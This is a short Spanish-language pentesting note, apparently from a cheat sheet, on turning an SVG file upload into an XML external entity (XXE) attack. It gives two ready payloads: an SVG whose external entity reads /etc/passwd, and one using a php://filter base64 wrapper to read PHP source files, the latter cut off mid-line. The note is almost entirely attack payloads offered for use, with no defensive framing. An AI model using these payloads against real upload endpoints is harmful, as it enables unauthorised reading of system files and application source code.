 File Upload into XXE
Podemos incluir XML malicioso cuando subimos una imagen SVG, cambiando el contenido de la
imagen SVG, por los payloads de abajo:
###### passwd ######
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<svg>&xxe;</svg>
###### php files ######
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.ph
<svg>&xxe;</svg>